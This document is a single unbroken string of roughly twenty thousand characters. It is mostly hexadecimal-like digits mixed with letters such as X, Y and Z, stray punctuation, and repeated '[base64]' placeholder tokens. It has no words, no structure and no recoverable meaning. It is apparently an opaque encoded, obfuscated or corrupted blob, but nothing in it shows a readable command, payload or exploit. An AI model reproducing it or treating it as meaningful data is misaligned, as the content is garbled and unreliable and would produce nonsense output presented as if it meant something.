bF46Ace3FA82282F35cY636A710Z21F57X8edF8687Xe55ZZF3099!f73E44dc82798{17ddb4XZ557X4FX6d929d|d218a@064d53eb41889F26EXX3YYE1780228fX7385d68Y8ec55cb2FA0+97fE354ZY3797{871EY4ZZX25X7346cYY{2HY7Y91FA70Y445ae2488F962dc3Xad168fF061ca6XY91182a7Z222369f1579ea53X92d9E=783e152bb3295@66f117eZ6274X57X7YZ44ba1e8ff86EY243AX2586F760Y73Aab14Z6235bccf1fc6c80E95FX3349Y1377E851cd2b9Xc8fb38101da397?0A2WF47Z8ddE8586cY54bAF2089FF63d43dZA1788f16Ecb3cA547b4EX5Y828dFY117af054c52Ea4O879E25YZX2d961270e14aec5991:22732a2Z61f95f96ad349ad1E87[361Y2f7]27486EF91fe36A7XXY7475Zc43A9E*F78EE52c32XA8[677E05eZA2b9436A3db4c717cEX%069df43b41Y93f768d14XAZ1XZYF65f+16eA6173c47b7cb34aa~E7fE85Ec2339X1776E750XZ2a9bJ4A6134bbce1ec5c70d94fZ3248dR367d841ba1Z8cf56dcf40A94bb8F0618691#1157Ef458X932a8KX7de662c0319a1474e54eF05Y95L62b36A6ZA2399fd6eY74Yb1228b?865Y63FZX198Af395H23aAZd0YZ4b5fc83ea2137cF256c730AZSa7be45dbe2f983Aa7YF507580f0L46Ye347Z82197fb6cY550af2089S463Y43YYF4c84F51a2595A91288EX5dc63cA0117af654c52EAX,879e284F1299abfXA3A4eb72d91]26bE145b61f9cF96a%b44ad4FZXF4658a95U51982F85cXY36AX1081EA65c435d6WF781A87bf305560Y0e44dX32798O177YZ4XZ52e8FQ069E143Z41Ybf2c64d5faU57589F268cc3YA61c80f15aY534a5We86e859X264Y1_97a9FAA1A2E97@Y71e24Zc12596ff7cY94AZ32Y8YFE67|976AE1F444fbfd33XZ21687f066ca3bA41f7Eef58Y032A3:Xae1b53c4e9f46478E157ZZ2X95~Z6FE049X52394c0f330+0]b798FF89aH73FZ0d5e05064XY43A71881F75ZXX35b1?f80A5b022349d3FacE4557A85F5?972e84XZY269XJ071da54Z425c6ff68NA77af204550c0d43db31788F167cb3cA5207ff059Y133A4,Yaf1c54c5eaF56579E258bc2d96}c70E14AX72495366FY87aE71f90Z5c03044AY2387F861d73bac1591ef608590.2147Y1f8cc4355a65d5e952c82X9Y[67Xe051ZA3594&56Eed48Z922c43169YAff.A7A8eF76Yd142ab2185f65FYA39AA138eEY5EX769d6,E7fa4AF1f339c1276e750X62a9Z?47fde4fZ83592)36XQe7bZ3244954c4d841b71Z8Xf56bcf40A92683f45YY637A811Z32058c9EEf9697de65cc0319a1074e54EX72899T279YX4db658c5fd6E939e?E228ZO165Y63Fb5198Af36Fcd3EA72181F25Zfd6aA2133843Z3X730A6}A7ZE45AZE2F981172E34cc32697U0A2#f47Z8YYE8586Xd54baf2089FF63Y43YZ91788adb82a3Xa547Z4EX5Y828YFY117Af054X52ea4.879e25FZX2d961170e14AEX5991I22732A2b61F95f96Ad349ad1E87=261d23bb21586EF91fe36a7XXY7475ZX43A9e?f78EE52X32Xa8[6779ca7192b9436A3YZ4X717XEXG069df43Z41d93f768d14Yab1X85ff5fY039YZ4880f1162191A5QE84E859X2389cOd76f050c1629ZH4a6134bbcE1ec5X70d94Fb3248YV367d841bc1b8cF56dcf40A94bb8f0618691[1157ef458X932a8RX7dE660c0319A1474e54eF05Y95T62Z36a6ZA2399fd6EY74dZ1228b{565d63fZ7198Af395;23Aabd0db4b5Fc83eA2137cf256c730AX[A7ba7YA17e7F26076YF81EE2697bcc7374bZ42a8eFF68de42b31X97f667G841AA4cb9F1628792P2167ff559ca33a9{Y7eE762c1329Z1575E64FF15E96G72c37a7ZZ249Afe6FY84EZ2238cW666Y7FXW7758Zf496~33bacd1YX4c60c93Fa3147YF357X831AE?b7cE562ZF30993Za8E0517681F1.56ee448b92298FX6dY650b0214d80bd8d98;61X852794XX3d626dYYf15AY034a5GE84e859X23Z9cId76EX50c12Acc3971e2R7128296FF75Y94AZ3298Yfe67E141b2YE114e1E2997AY16b8255YXEF3fe6E82EZ61c5369f1579ea53Y02Y9EL77dE152bb5YXA&27398A3132790,66AYZ44ba1E8fF874Y243AX2386F760N26Fa7183d48Z8XX35ab)F80E95Fc3349Y1777E851XE2Z9XJ5a7144Xbde2EY5d71YA50Z4258e^468d942ZZ1X8Yf66YY041AA4XZ9F1628792|2167FF559ca33a9=Y7eE763c1325E91cea6Z3392d9638a5YY4e737Eee}26bE145b61F95F96AY34ead1e87P361Y23Zdd4A82F3182393A71086EA5bX43a9e;f78F552c3649dQ6a8154dbee3ee5e72YZ51Z5268F*569da43ZE1d8EF773d142AZ4YZAf2638893%31780F65Acb34aa[e7fe865c2339c1376E750f25F97)82d38a8bc259Zff70d94fZ3248YG867d879b21ZZY2A62Y3f8!37387F066XA3ba41a7EEF58d232A3)c87e657X062cfM7789Ya8182X95.b6Fe049bf2394fd79d748Z12b8ZFX65{774ac1d424dbdd13Ab01485EE64c839a21F7ced56XF30A1Paac1951X2e7F26276YF55b92a93!96YYE47X32192fb75d546af51beF6678X97]71b84fa5Ecf38AE1283ec68c6375c67Y5EZ54F6639b;c313cacX0299F(374dd53b72891NZ6Zdc7Yb61FX12e66Y7FXU7778ZF46AXE3Fa81E82F35cd936A71086EA5Zc466d3GZ7Xa1ac1X3099Gf73E44Yc32798M17XYZ4Xb52X8fL069LZ78Z0214651X1Y53eZ41889f268XX3dA62280f1162193a5;eb01d55c6EZf6667aE359bd2E97OY71E24bX52596FF7ZY94Ab355c2FA6Z909ZSb1F88fe62d33cb21687f06cXA3Z606ZddEF58FA679f103540b0X42YA3|778E157bb2X95106FE049X12394fd9FMc44Z5YAe55569Y248AX1Y86FX60d13AZ31485ee65c839A244b1e95a7F8AFA_E77ed51X22ZA1W576df5ZZ92a90H46Y&F7Xb4254a55c5Y942b81c8YF66cY041AA2384F55EY638a912b42159caEFFA6a7ee75Yc1329Z1175E64fXA299A|37eYY4eZ759c6fe6F949FNF238XS266Y740Z61A8bF470XE3fe019822491c93a5F6adaEE57cd31A2Sb81E556ZF3999;[base64],16AE044b51E9bf869d248AX1d862895XY3e636Edef25bd135A6QF85e95ac33e9dNeafE851F36098@92E39a9ZY269X@071YA50b4258E&768Y942bb1c8df698-53YAEY3de4E62XZ41A5167Ff559ca33ad&d7ee75FX1329b3YaaE2537883f3I770e64Abb249aFE6FY852Z223X4FY66}875ad1e434eZEY23bZ11586ef65X93aA31E7dEE57Y031a2~bad1a52X3e8f36377e056ba2b94_a6Edf48X22293fc7AY647Z052ZFF7688Y98_81X85fb5fY039AF1384EY67c7386497d4A4AF1Y339c3EAZE3547984F4:871e74bZX259ZFF70d955b3245083X0909b[91f882A97cf406570e0f45YY337a81187EZ5XX5409f10b1ea53f5629A{b303babbf289E#273dc52b62790GA6AYZ44X11e8Ff89a_73Fb0d5E05064cd43a71881F75bXX35ae=[base64]}e19899Y-67cE051ba3094|56EE848b9229EFX6YY678E51d8eb3be2E42AZ2185F65FY539aa138fed5ec73fA1127b1Y8aX2335863Y3e750c62a9Z^47aYE4FZ83292=36cea46Z720X22F67Y8fd{[base64]*770e94AZZ24c6336bdc&1Kc7X90F96fd344AY2387F861dc3ZAX1592ef60c96bd81081A6Z121359e1478E952X82X9YM682E051F22Z9436a3YZ4c717XecK069YF43Z41Y93f768Y14bAZ1c85FX5fY039db4880f1162191A5(E84E859X2389XKd76EF50c12aa1?[base64]:9721481Z92a4F5acaYE47ZY2192fb71Y546af2989FA1F2A98ae17b9265eXFF4FF6f83ec62c637a0167aeb54ce2E9FP885E253bc5Ecb!37499a4142891|76ZYX45bb1f90f975d344AY2787f861=370a8193E49Z9XY36ac1081EA60c4359E1978e952Y02X9dP6a8154dbee3EE5E72YZ51Z5268f;569YA43ZY1Y8eZ3ZE2c42ab4YZAf2638893_31780F65aXZ34AAVE7Fe863X2339c1676E750F25f97^82d38A8ZX259ZFF70Y94fZ3248Y*767Y841b81Z8Xf597;43XadY2YY4d61ca40A4157EF458X932AZHX7dE65fc0319a3Xa9E1527782F2_66fE549ZA2399fd6Ed752b1228b_265Y63FE14e86f71c2797AZ148AEE5FX83eA2137cf556c730A8Wa7bE486F32Z9cc1cc3c50b92F93Q46dE347b8219YFZ6X919X%E20892b98d0416671E1F55ed438a91288ec5dX642A01177EZ54f6639bOX313cAXc0299F.374YY53Z72891UY6ZYX45ZY1f90f99bM840Z1d6E15165XE44a81982f85ccd36b11081EA67c4359E40adE5567Z86f6{A73e94YZE279Y?172YZ56Z5268F:769YA43e5528AFZ202b9Zaf188eF263cc42a61780fb5Acb34Z2He7fe88aF72fa0X5Y04054bd3397M871E74bZX259Fff709XXF]cYXE7556bY476E31b8Xb1ZX2X40a91F83F45dY337a8118ceb5cc5429f10791b88c0315661Y1e54Ec42899S278dc4dZ63390R16aE044b51ec02d65Y6fb=6768aF369cd3eA71Y81F25ZY735a6d2H5421a27AYA1RaAX1951c2e7f26276df55b92A93R96dYE47X22192fb73Y546af51ZEF6678c97.71Z84FA5Ecf38AE1283EX65c637A0187AEZ54f6639b]X313XacX0299f^374dd53Z72891+E6Zdc45c31F90f99b.[base64]#f1A8a9E}[base64]^c75eb4FX029A3,37499A412289133a0d8496E79E9FY66dc40b11a90f465XE49A81982&05XXY36Y8457YEE131E8eA2|Z81e556ZF3599.A73EE4dZE279f(172db7dea2293Z8X33347b0268aFZ64YA3eaf1894f2638FX2FFd7E46A5Ec769d6LE7fa4af1f339X1276E750c62A9b[47fYE4fZ83092G36c]E7bZ3244954X4Y841Z71b8Xf56bXF40a92283f45Yd337A811Z32058c9eeF9697Ye65XX0319a1074E54EXZ2899K278dc4YZ658X5fd6E939eGe228Z?165d63Fb5198aF36FXY3eA418812390c8395e69d9ed56XX30A1[a80E455ZE3998M972EY4XZY26c8356dYEP3^e7e92fb71d546AF2589fa63de3dae1794F162XZ6YYA1283a8Z32337a0167aEZ54XA2E9F}884E2537883f5W770127Fb7284Y58c8dc45ZZ1F90F96FY344ad2987F8245794646FYYf35XFE6ba3143944b4X831A7?b7Xe55Zbf30991573e44dX62798N1a31048b9dee9596Yd64cZ0218A&064d53eb81889f26YXX3Ya648Z5EY5E838eFE127ZF155c62fa5T97ae35fbd2E535eY0E24bed5A92,32833A3Z72096FA6bY44AAE1F88Q262Y33cZZ1687f092ff37a8XYY8485XX53b9F1079EF53c42da9(778E15abb2c9537A4dc4d727YEY(16Ae044b51e94f869d24Zac1Y86FE60d13AYX4981f2172292A6@F85e95AX3399YVe77F351X22ZA5[576YF81EE2697ZXc7374ZZ42A8eFF68YE42b31X98f66793c6[3YZe86E62XZ6YYA1283A8b32337a0167aEZ54XA2e9f+884E253ZX3496~[base64]~7128296ff75Y94Ab3298dFE67E241b21Z96f566cf71de1687AXZ7273Za41A7EEF58ce32A3!c88E657X03e9AMZ741683ZZ2c515cXXe049ZF2394FY73d748b12Z8bFX65E23FZ019bb2860d1F6|17185EE64c839A2187XEY56d230A1^A84E455ZE60cdV5769bA6162a93@96Yde47ZY2192fb76d546AF2b89fa63I572AA1b404ZZZXF38AE1283ec62c637A01Z7Aeb54Y02E9f_8aa174Fc0E5F06074YY53b72891T76bYX45X01f90f978d344AY4FZXf4658A95[51982F85cXY36ac1081ea66c4359E1578E952f46199Pa2F3AAAZE279d@172YZ51Z5268fP969YA43ZF1Y8EF799O63eAFd4YF4F63XX42a61780F65AXZ34aeQE7fE864X2339X3eAZe3547984F4I871e74bbc259Zff70d954Z3248d=967d841E35088f91E2999AY168cf061XA40a4157Ef858c9eeF9677dE688F52Y9Ec3XE3e52ZZ3195N66fe549ZA239Xfd6Ed74eZ1228Z2Y9aY2436873e3f760Y63aab148aEE5FX842a213b4EY56f8659YKE333eAEX22ZA1}576df55b92a93Qf6YYE47X52192fb9Y|A42b3Y8e35367d046AA1Z84FA5eXF38Z31283EX65c637a042afE7587Y88f8TX75EZ4fc0299F:374dd58b72891=c6bdc45e7548XFY222Y9YZ11a90f465ce44a81982fd5Xcd36ad1081EA8XF931a2c7Y24256ZF3599%A73E94YZE27a4&172YZ58b5268F319ed6476c77e7FZ64da3eAF188ef263XX47a617Z8F15afc69A1123742b2X62Fa5^97AE359bd2e971071E24Zc12596ffa1.E46Z7dcE7576bd44Aae1F88FE62Y33cb81687acZ7293ZA446Z3eb5X818XFX1079ef53c42YA3P778e15EZZ2c95Qd6fE049EZ5890S12631a1Z51e94F869d248ac1Y86:260Y13Ab41485EE90fd35A6cbd6465ac3399d%e77EY51X22Za5N576YF5ab92A9335A2YA4b707bEZFF68de42b31c92f667Y04Xaa1Z84G25EXF38da477ff0152090a4)d83E758c1379bQc75f04FX029A7P374dd7Fec2495bac53549Z2288cfd66YX40Z11a96f465XE45a819822491c93A5f6adaee57cd31A2;Z81e556ZF3Z99Ga3669A67e8b11;[base64]?5108094fd73Y748Z1278ZFX65E03fZ01994f364cd6fYX1485AAb52539a2187Xed56XX30a1Va83e455be3498V9721481Z92a4f5aXAYE47bd2192FZ71Y546af2b89fa63YY3Yae17Z9265EcfF4ff6f83EX62c637A0167Aeb54cd2e9FW87FE253ZX5EXZ*37499A4142891(76bYX45ZZ1f90F975d3446974E6F861|370A8193E49b9cd36AX1081ea60c4359E1978E952XF2X9d&6A8154YbeE3EE5e72YZ51Z5268f:569da43ZE1d8EF776d142ab4YZAf2638893[31780f65AXZ34aa.E7FE865c233d4:d761885ZY2E535eceE24bX12596ff75Y94Ab32E8YFE67E341Z21bZY2A62d3F8V37387f066ca3ba41A7eEF58Y432a3XF?23f1724AA9eQ7A9164eZFe4ef5F73YX52b62790.66AYZ44bf1E8Ff874d243ac4EZZf3648994!41881F75bXX35AZ+f80e964c3349Y1a77E851f36098T92e39a9ZY269c|071da50Z4258EWb68Y942c01c8YF698H53daeY3YE4e62XZ41A5167fF559ca33AYSY7eE766X1329b3YAAE2537883F3~770E64aZZ249aFE6Fd853Z223c4fd66+875ad1E434Ebed23bZ11586ef65X93aA31E7dEE57Y231A2[[base64]%c7da2ad1Y319A1074e54ec42899_27cYX4Yb63590W16aUc79b1224752X2d63FZ5198af369cd3ea72481f293cc35d7447cEY121d8Ya1Ia80E455be3498K972EY4cbd26a1P071YA7ce92192Z7c23246AF2589fa63Y93YAE1793F162}33XA547b4ec5Y828Yfd117AF054X52Ea4!879E25cZX2Y598XX999a412289133A0d8496e79e9fd66dc40Z11A90F465ce49A81982FF5ccd36d8457Yee131E8Ea2Qb81e556bf3599_A73EE4dZE279F*172YZ7dea2293b8X33347b0268aFZ64da3EAF1894f2638893S51780228Fc7385d68d8EX55XZ2Fa0R97Fe354bd3A97)871e74bbc25c7346cdd#2IY7Y91FA70d445ae2488f962YE3cAY1694f061XA6Xd91182a7b222369F1579EA53c92d9e.782E152ZZ3595I66F117eb6274c57X7YZ44ba1E8fF86eY243AX2886f71c2799ab14b6235ZXXf1fc6X80e95FX3349Y1377E851cc2b9c@[base64][764d53eZY1889f294K139aaXFda4A5EX73YA1127ZF155X62Faa*97a1Z54bd5fccH4759AA5152992,86cdd46ZX2091FA74d445ae2b88F962#471a91A3F4aZAXE37AY1182EZ61c5369F1X79EA53Y12d9EW7A9164eZFe4EF5F73dc52b62790?66AYZ44c01e8FZ4ZF3143AX4ebbF3648994-41881f75Zcc35AZ^f80e964c3349Y1977E851f36098&92E39a9bd269X+071da50b4258e)968d942ZY1c8df698:53YaeY3de4E62XZ41a5167FF559ca33AFGY7Ea3ae20329b3daae2537883F3L770e64abb249aFE6FY851Z2238X*766d740E24F87f81Y2898ac158bEF60X93Fa3147Yf857c831AY*b7XE587F42X9dX2cd3d51ZA3094;56eE448b9229Zfc6Yd64Yb0218A2X99Y1426772E2f65FY539AA1389EY5EX742A112Z3ec55F7649XRd323YAYX12aa0]475de54b82992|E6XYY43b720c22F67d8FY}8788cf56ZXF40a91f83f45YY837a8118aEZ5Xc567Y4Qc7dA2ad1Y319A1074E54ec42899S27edc4d727Yef=16a-c79Z1224752c2d63Fb5198aF369XY3eA72381F258XX35d7447ced121d8Ya1Na80e455be3498P972EF4Xbd26A4K071da7XE92192b7c23246AF2589fa63Y93Yae1792F162cb47A5167F218EX6375c67d7EZ54ca2E9F|87eE253ZX3896[72X37a9bb24X6336Zdc,1*[base64]@2A41149ZAYFEA5A6Ed74Yb1228bK165d63FZA198Af372cd3Ea749b6EE5f848FFF137cf256X730A6RA7ZE45fZE2F981272E34cee5b93*42934A4b82197FZ6Xd54ZAF2089T363d43Yb51788F193M038a9ceY9495Yc63ca0117aF054X52eabQ879e25Fbc2d9638a5YY4e737Eee_26Ze145Z61f95F96ad34fad1E87=161Y23Zdd4a82F3182393A71086EA5ZX43a9e]f78f152c32ca3{677e082EF2798bdX8384cb52Z8f(069YF43b41d98f768Y14dAZ1X852794XX3Y626dddF15ad034a5(E84e859X23Y9XQY76F350c12Acc3971e2@7128296ff75Y94Ab3298Yfe67e241b21b98F566XF71YE1687acb7273bA41a7eef58ce32a3Lc88e6577c87F9@Z741683bb2c515XXXE049ZF2394fd73d748b12c8bfc9YY63fe14e86F71X2797ab148Aee5fX83EA2137Xf856c730a7,a7bE486f32b9Xc1cc3X50Z92F93(46de347Z8219ZFZ6X919X%A20892Z98Y0416671E1F55eY438a91288ec5dX641A0117aF554c52EY03Y75e6-Z16869AL379dd4eZ72Y91R26be545b65790f99bP840Z1Y6E15165XE44a81982F85ccd36b11081ea65X4359E40AYE5567b86F6%a73e94YZE279Y,[base64],16Ae244b51EX02d65Y6fbV6768aF369cd3EA71Y81f25Zd635A6(f8be95AX365Y2Ha7bA0ab1b2F98*E72e34XX22697)07bda4ZEX258e309dd5466b76e6FA63d93dAE178df162XZ45A5167Ffe59XA33d5427AEZ101Z8b9F*87Ee253bc3296~770EZ4aZZ249efe6FY87aE71F90b5X03044AY2387F861d73bAX1591ef608cZFfcd4e1675ZX466d3:Z7cA1AX1X3099}F73e44Yc32798!17edb4Xb5338FI069[Z78b0214651c1d53EZ41889f268XX3da62280f15ad134a5QEZ01d55c6ebF6667AE359ZY2E97*d71E24bc62596ff77Y94aZ355X2fa6Z909b.Z1F88fe62Y33Xb21687f06dXA3bdc157e208dc5365b66d6EA53X92d9eJ77YE152ZZ3595N66feb49ZA23c5326adb]0Tb7b8fF86ed243ac2286F760da3Aab1492EE5fc86Ad7_f80a5b020349d1377e851X72b9XV580YF50f12a9335A2da4Z707Zebff68de42b31X92f667d04bAA1b84M05eXF38YA477fF0152090A4NY83E758c1379b*c75f04fc029a5:374dd7Fec2495ZAc53549Z2288Xfd66dc40b11A97F465XE47A819822491X93a5F6AYAee57XY31a2=Z81E556ZF3a99Ka73EZ4Ybe27X9366EdfV4~F7F93FX72Y647Z0268Afb64dd3eAF1890F263XX6edb1384A9b42438A1177bec55cb2Fa0~983E35480Z3F0c0XZ394FZ85ac7ff7095A010248d{367d841b71b8Xf56Fcf40A92683F45YFF6XA4153a45b5c932A8;X7YE65Xc0319A1574E586bf28ca376fe0~5108094FY73d748Z1278bFX65YF3FZ01996f364XY6FYX1485aaZ52539A2187Xed56cc30a1(A87E455ZE3898T9721481Z92A4f5Acade47ZY2192fb71d546AF2a89fa63e13dAE17Z9265eXFf4ff6f83ec62c637A0167AEZ54cf2E9f+880E253ZX5ecb=37499A4142891J76bdc45bb1f90f972d344ad2587F861H370A8193E49Z9XY36ac1081ea60c4359E1A78e952Y02X9YM6a8154dZEE3EE5e72db51b5268f{569da43be1Y8eF76eY142AZ4dbaf2638893{31780F65aXZ34AA#E7FE863c2339c1876E750f25F97N82Y38a8ZX259ZFF70Y94fZ3248Y|867Y841be1b8Xf597:43XAYY2dd4Y61XA40a4157EF458c932AF(X7dE664X0319A3Xa9e1527782F2[66fe549ba2399FY6EY752Z1228b{865Y63FE14E86F71X2797ab148AEE5Fc83Ea2137Xf756X730af.a7be486F32b9XX1cc3X50b92F93~46de347Z8219cfb6cY552AF20892b98d0416671E1f55ed438A91288ec5Yc640A0117af954c52eY03d75E6+b16869a(379YY4eZ72Y91(26ZE845b61F9XF96aY375e21A8bb0bb2Z3FA81E82f35Xd236A7108cEA5bX43X9eMF781A87bf305560d0e44YX32798^177YZ4cb52f8F?069e443Z41dbf2c64d5FA?57589f268XX3da61c80F15AY534a5@e8Ae859X264Y1_97a9fAA1A2e97,Y71E24Zc12596ff79Y94a76a9e6Z6c12F45AE50ZYf5668Z96,61A83f95Yce37ad1182EZ66c5369f1779ea53f5629AMZ303bAZZF289e*273dc52b62790O96aYZ44bc1E8Ff89aW73fZ0Y5E05064XY43A71881f75bcc35b0@f80e961X3349d3Face4557A85F5V972E84cbd269X[071da56b4258e}c68Y942e45189FA1F2a9aae178dF162XZ41a5167fFA59XA33Z2{Y7ee789f62e9FX4XF3f53bc3296{770E64Abb24a0FE6f949f^d238X2E9ZY3446974E4F861d73ZAX158bEF60X946A3147YFZ57X831Y34078e9IE19899Y!67XE051ba3094W56eEA48Z92299FX6YY678E51Y8eb3ZE2e42ab2185F65fd539aa138YEY5E838Efc127b1d8Ac2335863d3E750X62a9b;47Ade4Fb83392{36ce846b720X22F67d8fd!8788Xf56bcf40A91f83f45dY937a8118Zeb5Xc567d4:X7dA2ad1Y319A1074E54EX42899~27ddc4db63190[16ALc79b1224752X2d63Fb5198aF369XY3ea72281f25bd535a6#FZ11e56c7ecF7677be45Abe2F98*E72e34Xc82697ZXX7394bZ456c3FZ6c919cGX2089FF63Y43YZ31788f16bcb3c689ZY8a8Z32137a042AFE7587d88f8Qc75eb4fX0299fL374dd59Z728c9N26b@Y7ab2234853X3d740Z61a8bf46Ace3Fa82382F35XY436a710b21F57c8EYF8687ce55ZZF3099KF73E44dX62798G177YZ4cb557c4fc6d929Y~Y218aK064Y53Eb41889f26EXX3Y626YYFF15AFX69a1123742Z2X62Fa5S97AE359bd2e971071E24Zc62596FFa1~E46b7dcE7576bd44aAE1f88fe62d33cZ71687f06AXA3bA446Z3eb5c818cFX1079ef53c42YA3L778e15dbb2X588bX8a0AY332790329fY7486d78E8FX65db3fb0198Ff364XY49A71881fa5bcc35Y7447cEY121Y8dA1&A80e455be3498P972eb4XZY26a1~071da7XE92192Z7X23246AF2589fa63Y93dAE1792F162cb45A5167f218ec6375X67d7EZ54ca2E9FL87EE253bc3696(770ec4AZZ24c6336ZYX#1Lc7X90f96fY344AY2387F861YX3bac1590EF60X96ZY81081a6Z121359e1478E952c82c9Y!683e051ZA3794O56e107YZ5264Z56c6da43Z91Y8EF76YY142AZ2685f65fd839aa13Z5225aXZF0fb6b7Fe85ec2339X1276e750cb2A9Z#47ede4fb85aX7FF7095a010248d~367Y841Z71Z8Xf56Fcf406X9fdcAXZ7253bA446b3EZ5c818cfc1079EF53c42YA3^778e15cbb2X95#F6FE049eb5890J12631A1Z51E94F869Y248AX1d86|160d13AZ61485EE90FY35a6XZd6465Ac3399Y.e77ed51X22ZA6_576YF5cb92a9335A2da4b707bEZff68de42Z31X92f667d04Xaa1Z84+25ecf38da477fF0152090a4@d83e758X1379Z-c75ef4FX0e5F06274dd7FEX2495baX53549Z2288Xfd66dc40b11a95F465ce4da819822491X93A5f6aYAEE57cd31a2%b81E556bf3Z99JA3669A67E8b11{56E107dZ5264Z56X6YA43b91Y8Ef76dd142ab2785F65fd939aa13Z5225AXZF0fb6Z7fe85EX2339c1276E750cb2a9Z|47dYE4Fb85aX7ff7095a010248Y=367Y841b71b8cF570cf40A92283f45Yff6cA4153A45b5c932a8Kc7dE65cc0319a1574e54EXA2899*2a41149ZAdfea5A6ed74db1228b%165Y63FZA198A2Z64XY6fdc1485AAb52539A2187cEY56XX30a1Ia87E455be3998M9721481b92a4f5AXAYE47bd2192FZ71d546AF2b89fa63db3YAE17Z9265eXFF4ff6F83ec62X637A0167AEZ54XE2e9f{885e253ZX5EcbK37499A4142891+76bdc45bb1F90f975d3446974E6F861M370a8193E49b9XY36ac1081ea60X4359E1a78e952d02c9YP6A8154YZEe3ee5E72db51b5268FQ569YA43be1Y8eF773d142AZ4dZAf2638893?31780f65acb34aaTE7FE863X2339c1776E750F25f97!82Y38A8bc259Zff70d94fb3248d]867Y879b21ZZY2A62d3f8U37387f066ca3bA41a7Eef58d132a3(X83e657c062XFR7789YA8182c95Sb6FE049ZF2394FY78Y748b12e8bFX65H774AX1d424dbdd13AZ01485ee64c839A21E7ced194c89616ef4E851F36098O92E39A9ZY269cH071YA50b4258eR968Y942ZA1X8Yf698}53YAEY3YE4e62cb41a5167ff559XA33AYTY7ee764X1329Z3dAAe2537883F3N770e64AZZ249AFE6fY853b2238c+466Y740E24F87f81Y2898ac158bef60X93fa3147YF657X831a8!b7Xe587F42X9YX2XY3Y51ZA3094Q56ee448b9229YFX6Y+E47Z052ZFf7688d98J81X85fb5fY039af1384ed67c738A11f7Zec55f7649XNY323dAYX12aa0;475de54b82992?d6Xdd46be2091FA9c|941b2d7e25266cf45a91A83F95dXE37Z31182AEE11EEEF9677dE688F52Y9eX3XE3e52ZZ3195&66fE549ZA239Efd6ed74fb1228Z2d9ad2436873E3F760d63Aab148aEE5Fc843A2137cFA56c730d23f77e8?Y18889X[57Zdf50b92F93#46YE947b82198FZ6XY577e41c8db2ZY2Y41AA2084f55ed438A9128bec5dc63dA0117A1X89X1325762Y2E64FX5299A~379dd4Eb73291K2A3dc45e7548Xfd222Y9dZ11a90f465ce44a81982FE5cXY36Z41081EA8XF931A2X7Y24256ZF3599Ja73e94YZE27a2N172YZ56Z5268f319EY6476c77E7fb64YA3eAF188eF263XX45a61780f65AXZ34d6437bEX111X8XA0@97Fe354ZY3397U871EY4bbc259fFF70d97Ze82091Z6c13145AE2488f962d83cad1692F0618Yc0fdd5e2685cX567d4TX7Ya2AY1Y319a1074E54EX42899!27EYX4YZ63090J16a.X79Z1224752c2d63fb5198af369XY3ea72281F25bd735A6Qfb11e56c7EXF7677ZE45abe2f98IE72e34XX72697+077YA4bb456X3fb6c919XRc2089ff63d43dZ31788f16EXZ3cdd167F218Ec6375c67d7EZ54XA2e9fV87Ee253bc3896;770E84AZZ24X6336Zdc?1Vc7X90f96FY344AY2387f861db3ZAX1590ef60X96bY81081a6b121359E1478E952X82X9YT680E0517dZ0EYZYX8364Xb557c4FX6Y929d!d218AI064d53EZ41889f26dXX3da61X80f15afc69a1123742Z2c62fa5|97AE359ZY2E971271e24ZX72596ffA1%e46b7YXE7576Zd44aAE1f88FE62d33XZ71687f06Aca3ba446Z3EZ5X818XFX1079ef53c42Ya3W778E15dZZ2c588bc8a0ad332790329FY7486Y78E8FX65YZ3FZ0198ff364XY4AA718b9F25Zfd6aA2133843b3X730A6?A7Ze45AZE2F981372e34ccb2697!0A2+f47b8dde8586Xd54baf2089ff63d43dZ61788F167XZ3cA547Z4ec5d828YFY117Af054c52Ea4)879e25Ybc2Y96Ne70E14aEX5991[22732a2b61F95f96ad349ad1E87K161Y2fe316e4653Y9cd36d8457YEE131e8eA2&b81E556ZF3599;a73EE4dbe27a4{172db7dEA2293Z8X33347Z0268aFZ64YA3EAF1894F2638893+51780228fc7385d68Y8ec55cb2fA0(97fe354bd3997S871EZ4ZZX25X7346Xdd]2SY7Y91FA70Y445AE2488F962YX3cAY1692F061ca6cY91182a7Z222369f1579ea53c92Y9E}783e152ZZ3395)66f117eb6274c57c7db44ba1e8FF86EY243ac2686f760YY3aab14b6235bccF1fc6c80E95fc3349d1377e851XA2Z9cU580df50Z95bc8~07196A111258E[468d942Z81c8dF671Y041AA2784F55e;06dA5163Z46b6ca33a9!Y7eE75YX1329Z1675e64Fc7299a*3A5124aZZe0eb5Z6FY84Eb2238c_266Y740ZZ1A8ZF471ce3fa84aZ7EF608590V0147YF357X831A7HZ7ce561ZF30991773e44Yef5X94=52A35A5Z92298fc6dd64cb0218aG564d53ebc1889F294|139aaXFYA4a5eX73dA1127Zf155c62fAAT97ae35eZY2E9739a6de4f747fef%36XE246b72096fa6bY44dae1f88FF62d33cYE4b83F4192494a81187EZ5Xc53b9f1079f453X4659eK7a9164EZFE4ef5f73dc52Z62790~66Adb44ZF1e8fF875Y243AX4ebbf3648994Q41881F75ZXX35abHF80E964X3349Y1577E851f36098.92e39a9bd269cI071YA50b4258E=768Y942b91c8YF698{53dAEd3YE4E62XZ41A5167fF559ca33AF{Y7ee761c1329b3YaaE2537883f3O770e64AZZ249AFE6fd855b2238X?466d740e24F87f81d2898ac158Zef60c93Fa3147df757X8f42764343FadX32XXE3b73E4P9148498@177YZ4cb52Z8f^069E443b41Y99F768Y173E01889aeb9293YA61c80f15Ad034A5=e8Ae859c2409XUd761885bd2e535EceE24ZX12596ff75d94ab32e8YFE67e441b21Zbd2A62d3f8U37387f066XA3ba41A7Eef58Y232a3X8Y34157c062XFV7789dA8182X95(Z6fE049ZF2394fd79Y74874a7E4b4ZF2d43ac4EZZf3648994T41881f75Zcc35abIF80e964c3349d1577e851f36098M92E39a9bd269XS071YA50b4258eUZ68Y942bd1X8Yf698^53Yaed3de4E62cb41a5167ff559XA33AE#d7EE763c1329b3dAAe2537883f3%770e64Abb249aFE6FY853Z2238X%766Y740e24F87F81d2898AX158ZEF60c93Fa3147YF857c869A2[bad1a52c3E8f36377E056ZA2Z94~a6Edf48c22293F96YY678e51Y8eb3ZE2e42AZ2185f65Fd539aa138eEY5ec73eA1127Z1Y8aX2335863Y3E750c62a9ZL47Ade4fZ83192I36Xe246b720c22f67d8fd:8788XF56Zcf40A91F83F45dY637a8118Zeb5cX567Y4^X7Ya2ad1Y319a1074E54eX42899^27Fdc4YZ63590#16a&X79b1224752X2d63FZ5198AF369cd3eA72281f25Zd835a6Qfb11e56c7ecf7677bE45Abe2f98=E72e34Xc82697ZXX7394bZ456X3FZ6X919XJX2089ff63Y43YZ31788F16Xcb3XA5217ff059FZ68A0113641Z1c52EA4V